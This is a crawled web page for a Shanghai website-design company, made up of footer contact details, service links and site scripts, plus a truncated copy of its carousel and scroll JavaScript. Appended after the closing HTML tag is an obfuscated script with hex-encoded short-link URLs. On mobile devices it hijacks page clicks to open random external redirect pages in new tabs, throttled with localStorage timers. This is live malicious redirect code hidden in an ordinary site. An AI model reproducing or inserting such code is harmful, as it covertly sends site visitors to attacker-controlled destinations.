					  			<span class="text fl">
					  				<a href="https://www.shpanyou.com/9959.html" title="企业网站定制开发方案之“联系信息”的设计"><h3>企业网站定制开发方案之“联系信息”的设计</h3></a>
					  				<em>2024-11-15</em>
					  			</span>
					  		</li>
				  							  		<li class="tx-float">
					  			<span class="img fl">
					  				<a href="https://www.shpanyou.com/9942.html">
					  																<img src="https://www.shpanyou.com/wp-content/uploads/2024/11/82-SEO.jpg" class="attachment-lg size-lg wp-post-image" alt="网站SEO优化" loading="lazy" />															  					
					  				</a>
					  			</span>
					  			<span class="text fl">
					  				<a href="https://www.shpanyou.com/9942.html" title="SEO友好型网站策划方案：从结构设计到内容优化"><h3>SEO友好型网站策划方案：从结构设计到内容优化</h3></a>
					  				<em>2024-11-12</em>
					  			</span>
					  		</li>
				  					  		</ul>
				</div>
				<div class="tx-right-three tx-float">
		  			<a href="https://www.shpanyou.com/case-presentation" title="成功案例">
		  				<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/right3-img1.jpg" alt="成功案例">
		  			</a>
		  		</div>
		  		<div class="tx-right-three tx-float">
		  			<a class="tx-qqs" title="专注互联网 基础服务">
		  				<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/right3-img2.jpg" alt="获取报价">
		  			</a>
		  		</div>
		  		<div class="tx-right-three tx-float">
		  			<a href="https://www.shpanyou.com/website-customization" class="tx-qqs" title="定制流程">
		  				<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/right3-img3.jpg" alt="定制流程">
		  			</a>
		  		</div>
			</div>
				</div>

			</div>
		</div>
	</div>
	<script>
	jQuery("#callBtn2").click(function(e) { 
	if(jQuery("#telInput2").val() == ""){
		alert("手机格式错误，请检查后重新提交。");
		return false;	       		
	}else {
		alert("感谢提交，我们会尽快联系！");
		return true;
	}
}); 
	</script><div class="tx-foot tx-float"> <div class="tx-guangao3 tx-float wow fadeInUp" data-wow-delay="0.2s"> <div class="tx-center"> <ul class="tx-guangao3-ul tx-float"> <li title="7*24小时专业服务"> <h3>7*24小时专业服务</h3> </li> <li title="专业备案全程跟进"> <h3>专业备案全程跟进</h3> </li> <li title="承诺做不到退款"> <h3>承诺做不到退款</h3> </li> <li title="塑造高端品牌网站"> <h3>塑造高端品牌网站</h3> </li> </ul> <div class="tx-guangao3-main tx-float"> <h3>十年项目开发经验&nbsp;—&nbsp;为你提供更优质的产品及服务</h3> <em>PC端 + 手机端 + H5&nbsp;/&nbsp;小程序&nbsp;/&nbsp;系统定制开发</em><br> <a class="tx-qqs">立即咨询<b></b></a><a class="tx-qqs">获取方案<b></b></a> </div> </div> </div> <div class="tx-footer tx-float wow fadeInUp" data-wow-delay="0.2s"> <div class="tx-center"> <ul class="tx-footer-left fl"> <li> <h3>上海总公司</h3> <p><i>&#xe660;</i>zhangbin@shpanyou.com</p> <p><i>&#xe619;</i>136-5168-1887（张经理）</p> <p><i>&#xe677;</i>119276959</p> <p><i>&#xe65a;</i>上海市浦东新区张江高科技园区张东路1158号礼德国际1号楼517室</p> </li> <li> <h3>浦西营销中心</h3> <p><i>&#xe660;</i>3173718960@qq.com</p> <p><i>&#xe619;</i>177-1737-2910（王经理）</p> <p><i>&#xe677;</i>3173718960</p> <p><i>&#xe65a;</i>上海市虹口区中山北一路1242号</p> </li> <li> <h3>甘肃敦煌营销中心</h3> <p><i>&#xe660;</i>329821935@qq.com</p> <p><i>&#xe619;</i>133-8937-2030（张经理）</p> <p><i>&#xe677;</i>329821935</p> <p><i>&#xe65a;</i>甘肃 敦煌市人社大厦3楼</p> </li> </ul> <div class="tx-footer-right fr"> <div class="tx-footer-right-top tx-float"> <h3>我们的服务</h3>        <span><a href="/wang-zhan-jian-she" title="网站建设">网站建设</a> · <a href="/yi-dong-ying-yong" title="移动应用">移动应用</a> · <a href="/yi-dong-ying-yong" title="小程序定制">小程序定制</a> · <a href="/jiejuefangan" title="解决方案">解决方案</a> · <a href="/changjianwenti/wt-youhua" title="seo优化">seo优化</a> · <a href="/website-customization" title="我们的工作流程">我们的工作流程</a></span> </div> <div class="tx-footer-right-top tx-float"> <h3>我们的团队</h3> <span><a href="/about-us" title="关于我们">关于我们</a> · <a href="https://www.shpanyou.com/about-us/#qiyewenhua" title="企业文化">企业文化</a> · <a href="/about-us/#tuanduijieshao" title="团队介绍">团队介绍</a> · <a href="/about-us/#bangongguanjing" title="办公环境">办公环境</a> · <a href="/recruitment" title="人才招聘">人才招聘</a> · <a href="/about-us/#about5" title="联系我们">联系我们</a> · <a href="/about-us/#fazhanlicheng" title="发展历程">发展历程</a></span> </div> <ul class="tx-float-right-bottom tx-float">  <li class="li1"> <img src="https://www.shpanyou.com/wp-content/uploads/2019/01/20190109024310.png" alt="关注畔游微信"> <h3>关<br>注<br>畔<br>游<br>微<br>博</h3> </li><li class="li1"> <img src="https://www.shpanyou.com/wp-content/uploads/2022/03/18c9aa049edef6e61b458e5df5f78e9.jpg" alt="咨询畔游客服"> <h3>咨<br>询<br>畔<br>游<br>客<br>服</h3> </li> <li class="li2"> <span class="tx-footer-tel tx-float"> <i>&#xe60e;</i> <h3>全国统一服务热线</h3> <h4>021-6052-8088</h4> </span> <em>（周一至周五 09:00~18:00）</em> </li> </ul> </div> </div> </div> <div class="tx-footer-friend tx-float wow fadeInUp" data-wow-delay="0.2s"> 
<div class="tx-center"><ul class="tx-float tx-spc"><li>公司业务：</li><li><a href="https://www.shpanyou.com/wang-zhan-jian-she" target="_blank">高端网站建设</a></li>
<li><a href="https://www.shpanyou.com/seo-optimization" target="_blank">SEO优化</a></li>
<li><a href="https://www.shpanyou.com/yi-dong-ying-yong" target="_blank">小程序开发</a></li>
<li><a href="https://www.shpanyou.com/yi-dong-ying-yong" target="_blank">H5开发</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">系统开发</a></li>
<li><a href="https://www.shpanyou.com/baidu-b2b/" target="_blank">百度爱采购</a></li>
<li><a href="https://www.shpanyou.com/enterprise-400/" target="_blank">企业400电话</a></li>
<li><a href="https://www.shpanyou.com/enterprise-mail/" target="_blank">阿里企业邮箱</a></li>
<li><a href="https://www.shpanyou.com/article-marketing/" target="_blank">软文营销</a></li>
</ul> 
<ul class="tx-float tx-spc"> <li>公司产品：</li><li><a href="https://www.shpanyou.com/" target="_blank">微信分销商城</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">卡券兑换系统</a></li>
 </ul> 
<ul class="tx-float"><li>行业关键词：</li> <li><a href="https://www.shpanyou.com/" target="_blank">上海网站建设</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">高端网站设计</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">微信小程序开发</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">响应式网站建设</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">上海网页设计公司</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">上海网站设计公司</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">网站定制</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">小程序开发</a></li>
 </ul> 
<ul class="tx-float"> <li>友情链接：</li><li><a href="https://www.shpanyou.com/city_xian" target="_blank">西安网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_dunhuang/" target="_blank">敦煌网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_xuhui" target="_blank">徐汇网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_chongming" target="_blank">崇明网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_baoshan" target="_blank">宝山网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_fengxian" target="_blank">奉贤网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_putuo" target="_blank">普陀网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_yangpu" target="_blank">杨浦网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_songjiang" target="_blank">松江网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_pudong" target="_blank">浦东网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_hongkou" target="_blank">虹口网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_jinshan" target="_blank">金山网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_changning" target="_blank">长宁网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_minghang" target="_blank">闵行网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_qingpu" target="_blank">青浦网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_jingan" target="_blank">静安网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_huangpu" target="_blank">黄浦网站建设</a></li>
 </div> </div> 
<div class="tx-footer-down tx-float wow fadeInUp" data-wow-delay="0.2s"> 
	<div class="tx-center"><span>上海市互联网协会会员单位</span>&nbsp;&nbsp;&nbsp;<span>上海市酒泉商会理事单位</span>&nbsp;&nbsp;&nbsp;<span>上海市浦东新区企业设立代理服务行业协会会员单位</span> </div>
	<div class="tx-center"> Copyright &copy; 2014-2024 
	上海畔游网络科技有限公司  All rights reserved.   免责声明  <a href="http://beian.miit.gov.cn" target="_blank" rel="nofollow">沪ICP备14045733号-2</a> <a href="https://www.shpanyou.com/sitemap.html">网站地图</a> 
	<a href="https://www.shpanyou.com/sitemap.xml">网站地图</a> 
	<a href="https://www.shpanyou.com/panyou_payment">付款方式</a> 
	<div style="display: inline-block;"> 
		<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=31011502404275" style="display:block;"> 
			<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/icon.png" style="display: inline-block;vertical-align: middle;" /> <span>沪公网安备31011502404275号</span> 
		</a> 
	</div> 
	<div style="display: inline-block;"><a target="_blank" href="https://zzlz.gsxt.gov.cn/businessCheck/verifKey.do?showType=p&serial=9131011608869830X3-SAIC_SHOW_1000009131011608869830X31630464685318&signData=MEQCIH4XhfXrA3iTLlLJngdN304iX7pFA4zxqz6UoX9i/bENAiBMd3f6Gg7g3WqTqZEhJ1fJbZwIzjPX2v/Mgx5zntfJcg==" style="display:block;"> <img src="https://www.shpanyou.com/wp-content/themes/panyou/images/yyzz.png" style="display: inline-block;vertical-align: middle;" /> </a>
	</div>
	</div> 
</div> 
</div>
	<div class="tx-bottomss-bg"></div> <ul class="tx-bottomss"> <li><a href="/website-customization" title="定制流程 "><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/liuc.png" /> <h3>定制流程</h3> </a></li> <li><a class="tx-qqs1" href="mqqwpa://im/chat?chat_type=wpa&uin=119276959&version=1&src_type=web&web_src=oicqzone.com" title="QQ咨询"><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/qq.png" /> <h3>QQ咨询</h3> </a></li> <li><a href="tel:13651681887" title="立即拨打"> <img src="https://www.shpanyou.com/wp-content/themes/panyou/images/mb_xftel2.gif" /> <h3>立即拨打</h3> </a></li> <li><a class="shangqiao" title="在线咨询"> <img src="https://www.shpanyou.com/wp-content/themes/panyou/images/mb_xfzx2.gif" /> <h3>在线咨询</h3> </a></li> </ul> <ul class="tx-box"> <li> <a class="tx-qqs2" title="QQ咨询" href="http://wpa.qq.com/msgrd?v=3&uin=119276959&site=qq&menu=yes"> <i>&#xe610;</i> <h3>QQ咨询</h3> </a> </li> <li> <a title="电话咨询"> <span class="tx-box-tel tx-box-main"> <p>021-6052-8088</p> </span> </a> </li> <li> <a title="微信咨询"> <i>&#xe707;</i> <h3>微信咨询</h3> <span class="tx-box-wx tx-box-main"> <img src="https://www.shpanyou.com/wp-content/uploads/2022/03/18c9aa049edef6e61b458e5df5f78e9.jpg" alt="扫一扫加好友" style="margin-bottom: 10px;"> <p>扫一扫加好友</p> </span> </a> </li> <li> <a title="在线咨询" class="shangqiao"> </a> </li> <li> <a onclick="goTop()" title="返回顶部"> <i>&#xe7c4;</i> <h3>返回顶部</h3> </a> </li> </ul>
<script type="text/javascript">
		//回到顶部
		function goTop() {
			jQuery('html,body').animate({
				'scrollTop': 0
			}, 600); //滚回顶部的时间，越小滚的速度越快~
		}
</script>
	<script>
	jQuery(".shangqiao,.tx-qqs").click(function (event) {
			window.location.href = "https://work.weixin.qq.com/kfid/kfc039992983570113e";
	});
</script>
<div class="g_cseonboxw"> <div class="g_cseon"> <div class="g_cseonbn"> <div class="g_cseonbox clearfix"> <div class="fl g_cseonboxr"> <p>匠心设计 • 至臻品质</p> <div class="g_cseonboxrerm"> <img class="g_cseonboxrermimg" src="https://www.shpanyou.com/wp-content/uploads/2022/03/18c9aa049edef6e61b458e5df5f78e9.jpg" width="155" /> <span class="g_cseonboxrerm1"></span> <span class="g_cseonboxrerm2"></span> <span class="g_cseonboxrerm3"></span> <span class="g_cseonboxrerm4"></span> </div> <h5>扫一扫咨询我们</h5> </div> <div class="fr g_cseonboxl"> <div class="g_cseonboxlip clearfix"> <span><a href="javascript:void(0)">上海</a><a href="javascript:void(0)">敦煌</a></span><span>021-6052-8088</span> </div> <h3>您已经驻足了<w class="g_namun">0</w>秒</h3> <h5>与设计/技术直接沟通，获取报价方案</h5> 
	<div class="g_cseonboxlbtn clearfix"> 
		<div class="mainfei"> 
			<!-- <input class="uid" value="7243039" type="hidden" name="uid"> 
			<input class="ttk" type="hidden" name="ttk">  -->
		<div class="clearfix"> 
		<div role="form" class="wpcf7" id="wpcf7-f7975-o2" lang="zh-CN" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/6034.html#wpcf7-f7975-o2" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7975" />
<input type="hidden" name="_wpcf7_version" value="5.3.2" />
<input type="hidden" name="_wpcf7_locale" value="zh_CN" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7975-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><input id="telInput" type="text" name="user-tel" /><input id="callBtn" type="submit" value="免费通话"/></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>		</div>
	</div> 
	<a href="https://work.weixin.qq.com/kfid/kfc039992983570113e" target="_blank" class="zaixian tx-qqs">在线咨询</a> </div> </div> <div class="g_cseonboxr g_cseonboxrs"> <div class="g_cseonboxrerm"> <img class="g_cseonboxrermimg" src="https://www.shpanyou.com/wp-content/uploads/2022/03/18c9aa049edef6e61b458e5df5f78e9.jpg" width="155" /> <span class="g_cseonboxrerm1"></span> <span class="g_cseonboxrerm2"></span> <span class="g_cseonboxrerm3"></span> <span class="g_cseonboxrerm4"></span> </div> <h5>扫一扫咨询我们</h5> </div> <div class="g_cseonboxgb"> <img src="https://www.shpanyou.com/wp-content/themes/panyou/images/g_1uanbi.png"> </div> </div> </div> </div> </div>
		<script src="https://www.shpanyou.com/wp-content/themes/panyou/js/tan.js"></script>
  	<script src="https://www.shpanyou.com/wp-content/themes/panyou/js/ursite.js"></script>
  	<script src="https://www.shpanyou.com/wp-content/themes/panyou/js/swiper.min.js"></script>
 <script src="https://www.shpanyou.com/wp-content/themes/panyou/js/global.js"></script>
	<script src="https://www.shpanyou.com/wp-content/themes/panyou/js/zh-cn-tw.js"></script>
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?06e8ce63643eff47f85367f577f5343f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x73\x64\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x69\x4f\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x70\x7a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4a\x67\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x63\x55\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x52\x6e\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6c\x74\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x6f\x78\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x50\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: application/javascript
request_url: https://www.shpanyou.com/wp-content/themes/panyou/js/global.js
body_size: 4927
content:
function click_scroll() {
			var scroll_offset = jQuery(".tx-experience").offset();
			jQuery("body,html").animate({
				scrollTop:scroll_offset.top
			},450); 
		}

var test = false;
function bannerScroll() {
			
}
jQuery(window).scroll(function(){
	        //获取当前位置到窗口顶部的高度
	        var h_num=jQuery(window).scrollTop();
	        if(h_num>112){//当当前高度大于导航条到窗口顶部高度
	          //切换导航条的类名为固定后的类名
	          jQuery('.tx-header').addClass('fixer');  //当导航条的position变成了fixed后，原来的位置会变空，需要在原位置增加个占位div
	          if(!test){
	            var stayPos = document.createElement("div");
	            stayPos.id= "stayPosDiv";
	            stayPos.style.height = "112px";//导航条的高度
	            test=true;
	          }
	        }else{
	          //如果回到导航条原位置之前则替换回原来的类名
	          jQuery('.tx-header').removeClass('fixer');
	          if(test){//移除占位div
	            var temp = document.getElementById("nav");
	            // temp.removeChild(stayPosDiv);
	            test = false;
	          }
	        }   
	    });

var test1 = false;
jQuery(window).scroll(function(){
	        //获取当前位置到窗口顶部的高度
	        var h_num1=jQuery(window).scrollTop();
			if(h_num1>5){//当当前高度大于导航条到窗口顶部高度
	          //切换导航条的类名为固定后的类名
	          jQuery('.tx-banner').addClass('fixer');  //当导航条的position变成了fixed后，原来的位置会变空，需要在原位置增加个占位div
	          if(!test1){
	            var stayPos1 = document.createElement("div");
	            stayPos1.id= "stayPosDiv";
	            stayPos1.style.height = "112px";//导航条的高度
	            test1=true;
	          }
	        }else{
	          //如果回到导航条原位置之前则替换回原来的类名
	          jQuery('.tx-banner').removeClass('fixer');
	          if(test1){//移除占位div
	            var temp1 = document.getElementById("nav");
	            // temp1 && temp1.removeChild(stayPosDiv);
	            test1 = false;
	          }
	        }   
	   });
	    	
    	var swiper1 = new Swiper('#swiper-container1', {
      		slidesPerView: 4,
      		slidesPerColumn: 2,
      		spaceBetween: 0,
		    pagination: {
		        el: '#swiper-container1 .swiper-pagination',
		        clickable: true,
		    },
		    navigation: {
		        nextEl: '#swiper-container1 .swiper-button-next',
		        prevEl: '#swiper-container1 .swiper-button-prev',
		    },
		    breakpoints: {
	          	768: {
	            	slidesPerView: 3,
	            	spaceBetween: 0,
	          	},
	          	640: {
	            	slidesPerView: 2,
	            	spaceBetween: 0,
	          	}
	          	
	        }
    	});

	    var swiper2 = new Swiper('#swiper-container2', {
	        slidesPerView: 5,
	      	spaceBetween: 18,
	      	freeMode: true,
	        loop:true,
		    autoplay: {
		        delay: 2500,
		        disableOnInteraction: false,
		    },
	      	navigation: {
	       	 	nextEl: '#swiper-container2 .swiper-button-next',
	        	prevEl: '#swiper-container2 .swiper-button-prev',
	      	},
	        breakpoints: {
	          	768: {
	            	slidesPerView: 3,
	            	spaceBetween: 20,
	          	},
	          	640: {
	            	slidesPerView: 1,
	            	spaceBetween: 10,
	          	},
	          	320: {
	           		slidesPerView: 1,
	            	spaceBetween: 10,
	          	}
	        }
	    });

	    var swiper3 = new Swiper('#swiper-container3', {
	        slidesPerView: 3,
	      	spaceBetween: 20,
	      	freeMode: true,
	        loop:true,
		    autoplay: {
		        delay: 2500,
		        disableOnInteraction: false,
		    },
	      	navigation: {
	       	 	nextEl: '#swiper-container3 .swiper-button-next',
	        	prevEl: '#swiper-container3 .swiper-button-prev',
	      	},
	        breakpoints: {
	          	768: {
	            	slidesPerView: 3,
	            	spaceBetween: 20,
	          	},
	          	640: {
	            	slidesPerView: 2,
	            	spaceBetween: 10,
	          	},
	          	320: {
	           		slidesPerView: 1,
	            	spaceBetween: 0,
	          	}
	        }
